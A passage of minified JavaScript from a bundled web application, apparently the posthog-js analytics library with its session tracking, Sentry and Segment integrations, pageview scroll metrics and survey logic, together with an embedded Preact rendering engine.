Date().getTime(),[s,i,o]=this._getSessionId(),a=this._getWindowId(),l=mt(o)&&o>0&&Math.abs(r-o)>864e5,u=!1,c=!i,f=!t&&Math.abs(r-s)>this.sessionTimeoutMs;c||f||l?(i=this._sessionIdGenerator(),a=this._windowIdGenerator(),ah.info("new session ID generated",{sessionId:i,windowId:a,changeReason:{noSessionId:c,activityTimeout:f,sessionPastMaximumLength:l}}),o=r,u=!0):a||(a=this._windowIdGenerator(),u=!0);var d=s===0||!t||l?r:s,h=o===0?new Date().getTime():o;return this._setWindowId(a),this._setSessionId(i,d,h),t||this.resetIdleTimer(),u&&this._sessionIdChangedHandlers.forEach(p=>p(i,a,u?{noSessionId:c,activityTimeout:f,sessionPastMaximumLength:l}:void 0)),{sessionId:i,windowId:a,sessionStartTimestamp:h,changeReason:u?{noSessionId:c,activityTimeout:f,sessionPastMaximumLength:l}:void 0,lastActivityTimestamp:s}}resetIdleTimer(){clearTimeout(this._enforceIdleTimeout),this._enforceIdleTimeout=setTimeout(()=>{this.resetSessionId()},1.1*this.sessionTimeoutMs)}}(function(e){e.US="us",e.EU="eu",e.CUSTOM="custom"})(br||(br={}));var lh="i.posthog.com";class Ex{constructor(t){B(this,"_regionCache",{}),this.instance=t}get apiHost(){var t=this.instance.config.api_host.trim().replace(/\/$/,"");return t==="https://app.posthog.com"?"https://us.i.posthog.com":t}get uiHost(){var t,n=(t=this.instance.config.ui_host)===null||t===void 0?void 0:t.replace(/\/$/,"");return n||(n=this.apiHost.replace(".".concat(lh),".posthog.com")),n==="https://app.posthog.com"?"https://us.posthog.com":n}get region(){return this._regionCache[this.apiHost]||(/https:\/\/(app|us|us-assets)(\.i)?\.posthog\.com/i.test(this.apiHost)?this._regionCache[this.apiHost]=br.US:/https:\/\/(eu|eu-assets)(\.i)?\.posthog\.com/i.test(this.apiHost)?this._regionCache[this.apiHost]=br.EU:this._regionCache[this.apiHost]=br.CUSTOM),this._regionCache[this.apiHost]}endpointFor(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";if(n&&(n=n[0]==="/"?n:"/".concat(n)),t==="ui")return this.uiHost+n;if(this.region===br.CUSTOM)return this.apiHost+n;var r=lh+n;switch(t){case"assets":return"https://".concat(this.region,"-assets.").concat(r);case"api":return"https://".concat(this.region,".").concat(r)}}}var Tm="posthog-js";function Pm(e){var{organization:t,projectId:n,prefix:r,severityAllowList:s=["error"]}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return i=>{var o,a,l,u,c;if(!(s==="*"||s.includes(i.level))||!e.__loaded)return i;i.tags||(i.tags={});var f=e.requestRouter.endpointFor("ui","/project/".concat(e.config.token,"/person/").concat(e.get_distinct_id()));i.tags["PostHog Person URL"]=f,e.sessionRecordingStarted()&&(i.tags["PostHog Recording URL"]=e.get_session_replay_url({withTimestamp:!0}));var d=((o=i.exception)===null||o===void 0?void 0:o.values)||[];d.forEach(p=>{p.stacktrace&&(p.stacktrace.type="raw",p.stacktrace.frames.forEach(_=>{_.platform="web:javascript"}))});var h={$exception_message:((a=d[0])===null||a===void 0?void 0:a.value)||i.message,$exception_type:(l=d[0])===null||l===void 0?void 0:l.type,$exception_personURL:f,$exception_level:i.level,$exception_list:d,$sentry_event_id:i.event_id,$sentry_exception:i.exception,$sentry_exception_message:((u=d[0])===null||u===void 0?void 0:u.value)||i.message,$sentry_exception_type:(c=d[0])===null||c===void 0?void 0:c.type,$sentry_tags:i.tags};return t&&n&&(h.$sentry_url=(r||"https://sentry.io/organizations/")+t+"/issues/?project="+n+"&query="+i.event_id),e.exceptions.sendExceptionEvent(h),i}}class Tx{constructor(t,n,r,s,i){this.name=Tm,this.setupOnce=function(o){o(Pm(t,{organization:n,projectId:r,prefix:s,severityAllowList:i}))}}}var sl=ft("[SegmentIntegration]");function Px(e,t){var n=e.config.segment;if(!n)return t();(function(r,s){var i=r.config.segment;if(!i)return s();var o=l=>{var u=()=>l.anonymousId()||Vn();r.config.get_device_id=u,l.id()&&(r.register({distinct_id:l.id(),$device_id:u()}),r.persistence.set_property(wn,"identified")),s()},a=i.user();"then"in a&&Dt(a.then)?a.then(l=>o(l)):o(a)})(e,()=>{n.register((r=>{Promise&&Promise.resolve||sl.warn("This browser does not have Promise support, and can not use the segment integration");var s=(i,o)=>{var a;if(!o)return i;i.event.userId||i.event.anonymousId===r.get_distinct_id()||(sl.info("No userId set, resetting PostHog"),r.reset()),i.event.userId&&i.event.userId!==r.get_distinct_id()&&(sl.info("UserId set, identifying with PostHog"),r.identify(i.event.userId));var l=r._calculate_event_properties(o,(a=i.event.properties)!==null&&a!==void 0?a:{},new Date);return i.event.properties=Object.assign({},l,i.event.properties),i};return{name:"PostHog JS",type:"enrichment",version:"1.0.0",isLoaded:()=>!0,load:()=>Promise.resolve(),track:i=>s(i,i.event.event),page:i=>s(i,"$pageview"),identify:i=>s(i,"$identify"),screen:i=>s(i,"$screen")}})(e)).then(()=>{t()})})}class Cx{constructor(t){this._instance=t}doPageView(t,n){var r,s=this._previousPageViewProperties(t,n);return this._currentPageview={pathname:(r=I==null?void 0:I.location.pathname)!==null&&r!==void 0?r:"",pageViewId:n,timestamp:t},this._instance.scrollManager.resetContext(),s}doPageLeave(t){var n;return this._previousPageViewProperties(t,(n=this._currentPageview)===null||n===void 0?void 0:n.pageViewId)}doEvent(){var t;return{$pageview_id:(t=this._currentPageview)===null||t===void 0?void 0:t.pageViewId}}_previousPageViewProperties(t,n){var r=this._currentPageview;if(!r)return{$pageview_id:n};var s={$pageview_id:n,$prev_pageview_id:r.pageViewId},i=this._instance.scrollManager.getContext();if(i&&!this._instance.config.disable_scroll_properties){var{maxScrollHeight:o,lastScrollY:a,maxScrollY:l,maxContentHeight:u,lastContentY:c,maxContentY:f}=i;if(!(Z(o)||Z(a)||Z(l)||Z(u)||Z(c)||Z(f))){o=Math.ceil(o),a=Math.ceil(a),l=Math.ceil(l),u=Math.ceil(u),c=Math.ceil(c),f=Math.ceil(f);var d=o<=1?1:Nt(a/o,0,1),h=o<=1?1:Nt(l/o,0,1),p=u<=1?1:Nt(c/u,0,1),_=u<=1?1:Nt(f/u,0,1);s=ut(s,{$prev_pageview_last_scroll:a,$prev_pageview_last_scroll_percentage:d,$prev_pageview_max_scroll:l,$prev_pageview_max_scroll_percentage:h,$prev_pageview_last_content:c,$prev_pageview_last_content_percentage:p,$prev_pageview_max_content:f,$prev_pageview_max_content_percentage:_})}}return r.pathname&&(s.$prev_pageview_pathname=r.pathname),r.timestamp&&(s.$prev_pageview_duration=(t.getTime()-r.timestamp.getTime())/1e3),s}}var Cm,Me,km,mr,ch,xm,Tc,Rm,Pc={},Im=[],kx=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,yu=Array.isArray;function Un(e,t){for(var n in t)e[n]=t[n];return e}function Am(e){var t=e.parentNode;t&&t.removeChild(e)}function il(e,t,n,r,s){var i={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:s??++km,__i:-1,__u:0};return s==null&&Me.vnode!=null&&Me.vnode(i),i}function bu(e){return e.children}function uo(e,t){this.props=e,this.context=t}function ps(e,t){if(t==null)return e.__?ps(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null)return n.__e;return typeof e.type=="function"?ps(e):null}function Om(e){var t,n;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null){e.__e=e.__c.base=n.__e;break}return Om(e)}}function Cc(e){(!e.__d&&(e.__d=!0)&&mr.push(e)&&!zo.__r++||ch!==Me.debounceRendering)&&((ch=Me.debounceRendering)||xm)(zo)}function zo(){var e,t,n,r,s,i,o,a,l;for(mr.sort(Tc);e=mr.shift();)e.__d&&(t=mr.length,r=void 0,i=(s=(n=e).__v).__e,a=[],l=[],(o=n.__P)&&((r=Un({},s)).__v=s.__v+1,Me.vnode&&Me.vnode(r),$m(o,r,s,n.__n,o.ownerSVGElement!==void 0,32&s.__u?[i]:null,a,i??ps(s),!!(32&s.__u),l),r.__.__k[r.__i]=r,Ix(a,r,l),r.__e!=i&&Om(r)),mr.length>t&&mr.sort(Tc));zo.__r=0}function Lm(e,t,n,r,s,i,o,a,l,u,c){var f,d,h,p,_,y=r&&r.__k||Im,b=t.length;for(n.__d=l,xx(n,t,y),l=n.__d,f=0;f<b;f++)(h=n.__k[f])!=null&&typeof h!="boolean"&&typeof h!="function"&&(d=h.__i===-1?Pc:y[h.__i]||Pc,h.__i=f,$m(e,h,d,s,i,o,a,l,u,c),p=h.__e,h.ref&&d.ref!=h.ref&&(d.ref&&wu(d.ref,null,h),c.push(h.ref,h.__c||p,h)),_==null&&p!=null&&(_=p),65536&h.__u||d.__k===h.__k?l=Fm(h,l,e):typeof h.type=="function"&&h.__d!==void 0?l=h.__d:p&&(l=p.nextSibling),h.__d=void 0,h.__u&=-196609);n.__d=l,n.__e=_}function xx(e,t,n){var r,s,i,o,a,l=t.length,u=n.length,c=u,f=0;for(e.__k=[],r=0;r<l;r++)(s=e.__k[r]=(s=t[r])==null||typeof s=="boolean"||typeof s=="function"?null:typeof s=="string"||typeof s=="number"||typeof s=="bigint"||s.constructor==String?il(null,s,null,null,s):yu(s)?il(bu,{children:s},null,null,null):s.constructor===void 0&&s.__b>0?il(s.type,s.props,s.key,s.ref?s.ref:null,s.__v):s)!=null?(s.__=e,s.__b=e.__b+1,a=Rx(s,n,o=r+f,c),s.__i=a,i=null,a!==-1&&(c--,(i=n[a])&&(i.__u|=131072)),i==null||i.__v===null?(a==-1&&f--,typeof s.type!="function"&&(s.__u|=65536)):a!==o&&(a===o+1?f++:a>o?c>l-o?f+=a-o:f--:f=a<o&&a==o-1?a-o:0,a!==r+f&&(s.__u|=65536))):(i=n[r])&&i.key==null&&i.__e&&(i.__e==e.__d&&(e.__d=ps(i)),kc(i,i,!1),n[r]=null,c--);if(c)for(r=0;r<u;r++)(i=n[r])!=null&&!(131072&i.__u)&&(i.__e==e.__d&&(e.__d=ps(i)),kc(i,i))}function Fm(e,t,n){var r,s;if(typeof e.type=="function"){for(r=e.__k,s=0;r&&s<r.length;s++)r[s]&&(r[s].__=e,t=Fm(r[s],t,n));return t}return e.__e!=t&&(n.insertBefore(e.__e,t||null),t=e.__e),t&&t.nextSibling}function Rx(e,t,n,r){var s=e.key,i=e.type,o=n-1,a=n+1,l=t[n];if(l===null||l&&s==l.key&&i===l.type)return n;if(r>(l!=null&&!(131072&l.__u)?1:0))for(;o>=0||a<t.length;){if(o>=0){if((l=t[o])&&!(131072&l.__u)&&s==l.key&&i===l.type)return o;o--}if(a<t.length){if((l=t[a])&&!(131072&l.__u)&&s==l.key&&i===l.type)return a;a++}}return-1}function uh(e,t,n){t[0]==="-"?e.setProperty(t,n??""):e[t]=n==null?"":typeof n!="number"||kx.test(t)?n:n+"px"}function Qi(e,t,n,r,s){var i;e:if(t==="style")if(typeof n=="string")e.style.cssText=n;else{if(typeof r=="string"&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||uh(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||uh(e.style,t,n[t])}else if(t[0]==="o"&&t[1]==="n")i=t!==(t=t.replace(/(PointerCapture)$|Capture$/,"$1")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=n,n?r?n.u=r.u:(n.u=Date.now(),e.addEventListener(t,i?dh:fh,i)):e.removeEventListener(t,i?dh:fh,i);else{if(s)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="width"&&t!=="height"&&t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t!=="rowSpan"&&t!=="colSpan"&&t!=="role"&&t in e)try{e[t]=n??"";break e}catch{}typeof n=="function"||(n==null||n===!1&&t[4]!=="-"?e.removeAttribute(t):e.setAttribute(t,n))}}function fh(e){var t=this.l[e.type+!1];if(e.t){if(e.t<=t.u)return}else e.t=Date.now();return t(Me.event?Me.event(e):e)}function dh(e){return this.l[e.type+!0](Me.event?Me.event(e):e)}function $m(e,t,n,r,s,i,o,a,l,u){var c,f,d,h,p,_,y,b,m,g,v,S,T,P,R,k=t.type;if(t.constructor!==void 0)return null;128&n.__u&&(l=!!(32&n.__u),i=[a=t.__e=n.__e]),(c=Me.__b)&&c(t);e:if(typeof k=="function")try{if(b=t.props,m=(c=k.contextType)&&r[c.__c],g=c?m?m.props.value:c.__:r,n.__c?y=(f=t.__c=n.__c).__=f.__E:("prototype"in k&&k.prototype.render?t.__c=f=new k(b,g):(t.__c=f=new uo(b,g),f.constructor=k,f.render=Ox),m&&m.sub(f),f.props=b,f.state||(f.state={}),f.context=g,f.__n=r,d=f.__d=!0,f.__h=[],f._sb=[]),f.__s==null&&(f.__s=f.state),k.getDerivedStateFromProps!=null&&(f.__s==f.state&&(f.__s=Un({},f.__s)),Un(f.__s,k.getDerivedStateFromProps(b,f.__s))),h=f.props,p=f.state,f.__v=t,d)k.getDerivedStateFromProps==null&&f.componentWillMount!=null&&f.componentWillMount(),f.componentDidMount!=null&&f.__h.push(f.componentDidMount);else{if(k.getDerivedStateFromProps==null&&b!==h&&f.componentWillReceiveProps!=null&&f.componentWillReceiveProps(b,g),!f.__e&&(f.shouldComponentUpdate!=null&&f.shouldComponentUpdate(b,f.__s,g)===!1||t.__v===n.__v)){for(t.__v!==n.__v&&(f.props=b,f.state=f.__s,f.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(C){C&&(C.__=t)}),v=0;v<f._sb.length;v++)f.__h.push(f._sb[v]);f._sb=[],f.__h.length&&o.push(f);break e}f.componentWillUpdate!=null&&f.componentWillUpdate(b,f.__s,g),f.componentDidUpdate!=null&&f.__h.push(function(){f.componentDidUpdate(h,p,_)})}if(f.context=g,f.props=b,f.__P=e,f.__e=!1,S=Me.__r,T=0,"prototype"in k&&k.prototype.render){for(f.state=f.__s,f.__d=!1,S&&S(t),c=f.render(f.props,f.state,f.context),P=0;P<f._sb.length;P++)f.__h.push(f._sb[P]);f._sb=[]}else do f.__d=!1,S&&S(t),c=f.render(f.props,f.state,f.context),f.state=f.__s;while(f.__d&&++T<25);f.state=f.__s,f.getChildContext!=null&&(r=Un(Un({},r),f.getChildContext())),d||f.getSnapshotBeforeUpdate==null||(_=f.getSnapshotBeforeUpdate(h,p)),Lm(e,yu(R=c!=null&&c.type===bu&&c.key==null?c.props.children:c)?R:[R],t,n,r,s,i,o,a,l,u),f.base=t.__e,t.__u&=-161,f.__h.length&&o.push(f),y&&(f.__E=f.__=null)}catch(C){t.__v=null,l||i!=null?(t.__e=a,t.__u|=l?160:32,i[i.indexOf(a)]=null):(t.__e=n.__e,t.__k=n.__k),Me.__e(C,t,n)}else i==null&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=Ax(n.__e,t,n,r,s,i,o,l,u);(c=Me.diffed)&&c(t)}function Ix(e,t,n){t.__d=void 0;for(var r=0;r<n.length;r++)wu(n[r],n[++r],n[++r]);Me.__c&&Me.__c(t,e),e.some(function(s){try{e=s.__h,s.__h=[],e.some(function(i){i.call(s)})}catch(i){Me.__e(i,s.__v)}})}function Ax(e,t,n,r,s,i,o,a,l){var u,c,f,d,h,p,_,y=n.props,b=t.props,m=t.type;if(m==="svg"&&(s=!0),i!=null){for(u=0;u<i.length;u++)if((h=i[u])&&"setAttribute"in h==!!m&&(m?h.localName===m:h.nodeType===3)){e=h,i[u]=null;break}}if(e==null){if(m===null)return document.createTextNode(b);e=s?document.createElementNS("http://www.w3.org/2000/svg",m):document.createElement(m,b.is&&b),i=null,a=!1}if(m===null)y===b||a&&e.data===b||(e.data=b);else{if(i=i&&Cm.call(e.childNodes),y=n.props||Pc,!a&&i!=null)for(y={},u=0;u<e.attributes.length;u++)y[(h=e.attributes[u]).name]=h.value;for(u in y)h=y[u],u=="children"||(u=="dangerouslySetInnerHTML"?f=h:u==="key"||u in b||Qi(e,u,null,h,s));for(u in b)h=b[u],u=="children"?d=h:u=="dangerouslySetInnerHTML"?c=h:u=="value"?p=h:u=="checked"?_=h:u==="key"||a&&typeof h!="function"||y[u]===h||Qi(e,u,h,y[u],s);if(c)a||f&&(c.__html===f.__html||c.__html===e.innerHTML)||(e.innerHTML=c.__html),t.__k=[];else if(f&&(e.innerHTML=""),Lm(e,yu(d)?d:[d],t,n,r,s&&m!=="foreignObject",i,o,i?i[0]:n.__k&&ps(n,0),a,l),i!=null)for(u=i.length;u--;)i[u]!=null&&Am(i[u]);a||(u="value",p!==void 0&&(p!==e[u]||m==="progress"&&!p||m==="option"&&p!==y[u])&&Qi(e,u,p,y[u],!1),u="checked",_!==void 0&&_!==e[u]&&Qi(e,u,_,y[u],!1))}return e}function wu(e,t,n){try{typeof e=="function"?e(t):e.current=t}catch(r){Me.__e(r,n)}}function kc(e,t,n){var r,s;if(Me.unmount&&Me.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||wu(r,null,t)),(r=e.__c)!=null){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(i){Me.__e(i,t)}r.base=r.__P=null,e.__c=void 0}if(r=e.__k)for(s=0;s<r.length;s++)r[s]&&kc(r[s],t,n||typeof e.type!="function");n||e.__e==null||Am(e.__e),e.__=e.__e=e.__d=void 0}function Ox(e,t,n){return this.constructor(e,n)}Cm=Im.slice,Me={__e:function(e,t,n,r){for(var s,i,o;t=t.__;)if((s=t.__c)&&!s.__)try{if((i=s.constructor)&&i.getDerivedStateFromError!=null&&(s.setState(i.getDerivedStateFromError(e)),o=s.__d),s.componentDidCatch!=null&&(s.componentDidCatch(e,r||{}),o=s.__d),o)return s.__E=s}catch(a){e=a}throw e}},km=0,uo.prototype.setState=function(e,t){var n;n=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=Un({},this.state),typeof e=="function"&&(e=e(Un({},n),this.props)),e&&Un(n,e),e!=null&&this.__v&&(t&&this._sb.push(t),Cc(this))},uo.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Cc(this))},uo.prototype.render=bu,mr=[],xm=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Tc=function(e,t){return e.__v.__b-t.__v.__b},zo.__r=0,Rm=0;var hh,Go,Kt;(function(e,t){var n={__c:t="__cC"+Rm++,__:e,Consumer:function(r,s){return r.children(s)},Provider:function(r){var s,i;return this.getChildContext||(s=[],(i={})[t]=this,this.getChildContext=function(){return i},this.shouldComponentUpdate=function(o){this.props.value!==o.value&&s.some(function(a){a.__e=!0,Cc(a)})},this.sub=function(o){s.push(o);var a=o.componentWillUnmount;o.componentWillUnmount=function(){s.splice(s.indexOf(o),1),a&&a.call(o)}}),r.children}};n.Provider.__=n.Consumer.contextType=n})({isPreviewMode:!1,previewPageIndex:0,handleCloseSurveyPopup:()=>{},isPopup:!0,onPreviewSubmit:()=>{}}),function(e){e.Popover="popover",e.API="api",e.Widget="widget"}(hh||(hh={})),function(e){e.Open="open",e.MultipleChoice="multiple_choice",e.SingleChoice="single_choice",e.Rating="rating",e.Link="link"}(Go||(Go={})),function(e){e.NextQuestion="next_question",e.End="end",e.ResponseBased="response_based",e.SpecificQuestion="specific_question"}(Kt||(Kt={}));class Mm{constructor(){B(this,"events",{}),this.events={}}on(t,n){return this.events[t]||(this.events[t]=[]),this.events[t].push(n),()=>{this.events[t]=this.events[t].filter(r=>r!==n)}}emit(t,n){for(var r of this.events[t]||[])r(n);for(var s of this.events["*"]||[])s(t,n)}}class vr{constructor(t){B(this,"_debugEventEmitter",new Mm),B(this,"checkStep",(n,r)=>this.checkStepEvent(n,r)&&this.checkStepUrl(n,r)&&this.checkStepElement(n,r)),B(this,"checkStepEvent",(n,r)=>r==null||!r.event||(n==null?void 0:n.event)===(r==null?void 0:r.event)),this.instance=t,this.actionEvents=new Set,this.actionRegistry=new Set}init(){var t;if(!Z((t=this.instance)===null||t===void 0?void 0:t._addCaptureHook)){var n;(n=this.instance)===null||n===void 0||n._addCaptureHook((r,s)=>{this.on(r,s)})}}register(t){var n,r;if(!Z((n=this.instance)===null||n===void 0?void 0:n._addCaptureHook)&&(t.forEach(o=>{var a,l;(a=this.actionRegistry)===null||a===void 0||a.add(o),(l=o.steps)===null||l===void 0||l.forEach(u=>{var c;(c=this.actionEvents)===null||c===void 0||c.add((u==null?void 0:u.event)||"")})}),(r=this.instance)!==null&&r!==void 0&&r.autocapture)){var s,i=new Set;t.forEach(o=>{var a;(a=o.steps)===null||a===void 0||a.forEach(l=>{l!=null&&l.selector&&i.add(l==null?void 0:l.selector)})}),(s=this.instance)===null||s===void 0||s.autocapture.setElementSelectors(i)}}on(t,n){var r;n!=null&&t.length!=0&&(this.actionEvents.has(t)||this.actionEvents.has(n==null?void 0:n.event))&&this.actionRegistry&&((r=this.actionRegistry)===null||r===void 0?void 0:r.size)>0&&this.actionRegistry.forEach(s=>{this.checkAction(n,s)&&this._debugEventEmitter.emit("actionCaptured",s.name)})}_addActionHook(t){this.onAction("actionCaptured",n=>t(n))}checkAction(t,n){if((n==null?void 0:n.steps)==null)return!1;for(var r of n.steps)if(this.checkStep(t,r))return!0;return!1}onAction(t,n){return this._debugEventEmitter.on(t,n)}checkStepUrl(t,n){if(n!=null&&n.url){var r,s=t==null||(r=t.properties)===null||r===void 0?void 0:r.$current_url;if(!s||typeof s!="string"||!vr.matchString(s,n==null?void 0:n.url,(n==null?void 0:n.url_matching)||"contains"))return!1}return!0}static matchString(t,n,r){switch(r){case"regex":return!!I&&us(t,n);case"exact":return n===t;case"contains":var s=vr.escapeStringRegexp(n).replace(/_/g,".").replace(/%/g,".*");return us(t,s);default:return!1}}static escapeStringRegexp(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}checkStepElement(t,n){if((n!=null&&n.href||n!=null&&n.tag_name||n!=null&&n.text)&&!this.getElementsList(t).some(i=>!(n!=null&&n.href&&!vr.matchString(i.href||"",n==null?void 0:n.href,(n==null?void 0:n.href_matching)||"exact"))&&(n==null||!n.tag_name||i.tag_name===(n==null?void 0:n.tag_name))&&!(n!=null&&n.text&&!vr.matchString(i.text||"",n==null?void 0:n.text,(n==null?void 0:n.text_matching)||"exact")&&!vr.matchString(i.$el_text||"",n==null?void 0:n.text,(n==null?void 0:n.text_matching)||"exact"))))return!1;if(n!=null&&n.selector){var r,s=t==null||(r=t.properties)===null||r===void 0?void 0:r.$element_selectors;if(!s||!s.includes(n==null?void 0:n.selector))return!1}return!0}getElementsList(t){return(t==null?void 0:t.properties.$elements)==null?[]:t==null?void 0:t.properties.$elements}}class vi{constructor(t){this.instance=t,this.eventToSurveys=new Map,this.actionToSurveys=new Map}register(t){var n;Z((n=this.instance)===null||n===void 0?void 0:n._addCaptureHook)||(this.setupEventBasedSurveys(t),this.setupActionBasedSurveys(t))}setupActionBasedSurveys(t){var n=t.filter(r=>{var s,i,o,a;return((s=r.conditions)===null||s===void 0?void 0:s.actions)&&((i=r.conditions)===null||i===void 0||(o=i.actions)===null||o===void 0||(a=o.values)===null||a===void 0?void 0:a.length)>0});n.length!==0&&(this.actionMatcher==null&&(this.actionMatcher=new vr(this.instance),this.actionMatcher.init(),this.actionMatcher._addActionHook(r=>{this.onAction(r)})),n.forEach(r=>{var s,i,o,a,l,u,c,f,d,h;r.conditions&&(s=r.conditions)!==null&&s!==void 0&&s.actions&&(i=r.conditions)!==null&&i!==void 0&&(o=i.actions)!==null&&o!==void 0&&o.values&&((a=r.conditions)===null||a===void 0||(l=a.actions)===null||l===void 0||(u=l.values)===null||u===void 0?void 0:u.length)>0&&((c=this.actionMatcher)===null||c===void 0||c.register(r.conditions.actions.values),(f=r.conditions)===null||f===void 0||(d=f.actions)===null||d===void 0||(h=d.values)===null||h===void 0||h.forEach(p=>{if(p&&p.name){var _=this.actionToSurveys.get(p.name);_&&_.push(r.id),this.actionToSurveys.set(p.name,_||[r.id])}}))}))}setupEventBasedSurveys(t){var n;t.filter(r=>{var s,i,o,a;return((s=r.conditions)===null||s===void 0?void 0:s.events)&&((i=r.conditions)===null||i===void 0||(o=i.events)===null||o===void 0||(a=o.values)===null||a===void 0?void 0:a.length)>0}).length!==0&&((n=this.instance)===null||n===void 0||n._addCaptureHook((r,s)=>{this.onEvent(r,s)}),t.forEach(r=>{var s,i,o;(s=r.conditions)===null||s===void 0||(i=s.events)===null||i===void 0||(o=i.values)===null||o===void 0||o.forEach(a=>{if(a&&a.name){var l=this.eventToSurveys.get(a.name);l&&l.push(r.id),this.eventToSurveys.set(a.name,l||[r.id])}})}))}onEvent(t,n){var r,s,i=((r=this.instance)===null||r===void 0||(s=r.persistence)===null||s===void 0?void 0:s.props[Ui])||[];if(vi.SURVEY_SHOWN_EVENT_NAME==t&&n&&i.length>0){var o,a=n==null||(o=n.properties)===null||o===void 0?void 0:o.$survey_id;if(a){var l=i.indexOf(a);l>=0&&(i.splice(l,1),this._updateActivatedSurveys(i))}}else this.eventToSurveys.has(t)&&this._updateActivatedSurveys(i.concat(this.eventToSurveys.get(t)||[]))}onAction(t){var n,r,s=((n=this.instance)===null||n===void 0||(r=n.persistence)===null||r===void 0?void 0:r.props[Ui])||[];this.actionToSurveys.has(t)&&this._updateActivatedSurveys(s.concat(this.actionToSurveys.get(t)||[]))}_updateActivatedSurveys(t){var n,r;(n=this.instance)===null||n===void 0||(r=n.persistence)===null||r===void 0||r.register({[Ui]:[...new Set(t)]})}getSurveys(){var t,n,r=(t=this.instance)===null||t===void 0||(n=t.persistence)===null||n===void 0?void 0:n.props[Ui];return r||[]}getEventToSurveys(){return this.eventToSurveys}_getActionMatcher(){return this.actionMatcher}}B(vi,"SURVEY_SHOWN_EVENT_NAME","survey shown");var Lt=ft("[Surveys]"),ph={icontains:(e,t)=>e.some(n=>t.toLowerCase().includes(n.toLowerCase())),not_icontains:(e,t)=>e.every(n=>!t.toLowerCase().includes(n.toLowerCase())),regex:(e,t)=>e.some(n=>us(t,n)),not_regex:(e,t)=>e.every(n=>!us(t,n)),exact:(e,t)=>e.some(n=>t===n),is_not:(e,t)=>e.every(n=>t!==n)};function Lx(e,t,n){var r,s=e.questions[t],i=t+1;if((r=s.branching)===null||r===void 0||!r.type)return t===e.questions.length-1?Kt.End:i;if(s.branching.type===Kt.End)return Kt.End;if(s.branching.type===Kt.SpecificQuestion){if(Number.isInteger(s.branching.index))return s.branching.index}else if(s.branching.type===Kt.ResponseBased){if(s.type===Go.SingleChoice){var o,a,l=s.choices.indexOf("".concat(n));if((o=s.branching)!==null&&o!==void 0&&(a=o.responseValues)!==null&&a!==void 0&&a.hasOwnProperty(l)){var u=s.branching.responseValues[l];return Number.isInteger(u)?u:u===Kt.End?Kt.End:i}}else if(s.type===Go.Rating){var c,f;if(typeof n!="number"||!Number.isInteger(n))throw new Error("The response type must be an integer");var d=function(p,_){if(_===3){if(p<1||p>3)throw new Error("The response must be in range 1-3");return p===1?"negative":p===2?"neutral":"positive"}if(_===5){if(p<1||p>5)throw new Error("The response must be in range 1-5");return p<=2?"negative":p===3?"neutral":"positive"}if(_===7){if(p<1||p>7)throw new Error("The response must be in range 1-7");return p<=3?"negative":p===4?"neutral":"positive"}if(_===10){if(p<0||p>10)throw new Error("The response must be in range 0-10");return p<=6?"detractors":p<=8?"passives":"promoters"}throw new Error("The scale must be one of: 3, 5, 7, 10")}(n,s.scale);if((c=s.branching)!==null&&c!==void 0&&(f=c.responseValues)!==null&&f!==void 0&&f.hasOwnProperty(d)){var h=s.branching.responseValues[d];return Number.isInteger(h)?h:h===Kt.End?Kt.End:i}}return i}return Lt.warn("Falling back to next question index due to unexpected branching type"),i}function gh(e){return e??"icontains"}class Fx{constructor(t){B(this,"getNextSurveyStep",Lx),this.instance=t,this._surveyEventReceiver=null}onRemoteConfig(t){this._decideServerResponse=!!t.surveys,Lt.info("decideServerResponse set to ".concat(this._decideServerResponse)),this.loadIfEnabled()}reset(){localStorage.removeItem("lastSeenSurveyDate");var t=(()=>{for(var n=[],r=0;r<localStorage.length;r++){var s=localStorage.key(r);s!=null&&s.startsWith("seenSurvey_")&&n.push(s)}return n})();t.forEach(n=>localStorage.removeItem(n))}loadIfEnabled(){if(!this._surveyManager)if(this.instance.config.disable_surveys)Lt.info("Disabled. Not loading surveys.");else{var t=ue==null?void 0:ue.__PosthogExtensions__;if(t){var n=t.generateSurveys;if(this._decideServerResponse)if(this._surveyEventReceiver==null&&(this._surveyEventReceiver=new vi(this.instance)),n)this._surveyManager=n(this.instance);else{var r=t.loadExternalDependency;r?r(this.instance,"surveys",s=>{var i;s?Lt.error("Could not load surveys script",s):this._surveyManager=(i=t.generateSurveys)===null||i===void 0?void 0:i.call(t,this.instance)}):Lt.error("PostHog loadExternalDependency extension not found. Cannot load remote config.")}else Lt.warn("Decide not loaded yet. Not loading surveys.")}else Lt.error("PostHog Extensions not found.")}}getSurveys(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];if(this.instance.config.disable_surveys)return Lt.info("Disabled. Not loading surveys."),t([]);this._surveyEventReceiver==null&&(this._surveyEventReceiver=new vi(this.instance));var r=this.instance.get_property(sc);if(r&&!n)return t(r);this.instance._send_request({url:this.instance.requestRouter.endpointFor("api","/api/surveys/?token=".concat(this.instance.config.token)),method:"GET",callback:s=>{var i,o=s.statusCode;if(o!==200||!s.json)return Lt.error("Surveys API could not be loaded, status: ".concat(o)),t([]);var a,l=s.json.surveys||[],u=l.filter(c=>{var 